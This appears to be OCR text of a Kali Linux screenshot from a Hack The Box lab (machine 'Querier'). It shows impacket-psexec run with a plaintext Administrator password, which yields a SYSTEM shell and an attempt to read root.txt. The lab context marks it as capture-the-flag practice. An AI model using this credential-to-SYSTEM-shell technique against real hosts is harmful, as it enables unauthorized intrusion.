 Kali on QEMU/KVM
File Virtual Machine View Send Key
1 2 3 4 2 10.10.16.2 10:50
dathalind@kali: ~/Documents/HTB/Querier
File Actions Edit View Help
dat...HTB dathalin.../Querier dathalin.../Querier dathalin.../Querier dathalin.../Querier dathal...ansfer
Trash
(dathalind㉿kali)-[~/Documents/HTB/Querier]
$ impacket-psexec 'Administrator:MyUnclesAreMarioAndLuigi!!1!@10.10.10.125'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.125.....
[*] Found writable share ADMIN$
[*] Uploading file lUDsdxZW.exe
File System
[*] Opening SVCManager on 10.10.10.125.....
[*] Creating service PJjJ on 10.10.10.125.....
[*] Starting service PJjJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> more root.txt
C:\Users\Administrator\Desktop>
KALI LINUX
"the quieter you become, the more you are able to hear"